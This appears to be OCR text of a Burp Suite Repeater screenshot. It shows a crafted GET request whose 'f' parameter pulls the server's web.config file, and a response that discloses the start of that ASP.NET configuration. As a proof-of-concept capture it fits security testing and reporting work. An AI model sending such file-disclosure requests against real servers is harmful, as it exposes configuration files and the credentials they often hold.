 Send Cancel < >
Target:
Request
Raw Params Headers Hex Hackvertor
GET ?f=web.config&v=0_0_0_0&id=50 HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? https:// ?f=web.config&v=0_0_0_0&id=50 0 matches
Response
Raw Headers Hex XML
Content-Length: 64299
/* Interpolated contents of ~/web.config using palette #50 */
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<configSections>
<section name="entityFramework"
type="System.Data.Entity.Internal.ConfigFile.EntityFrameworkSection, EntityFramework,
Version=6.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" requirePermission="false" />
</configSections>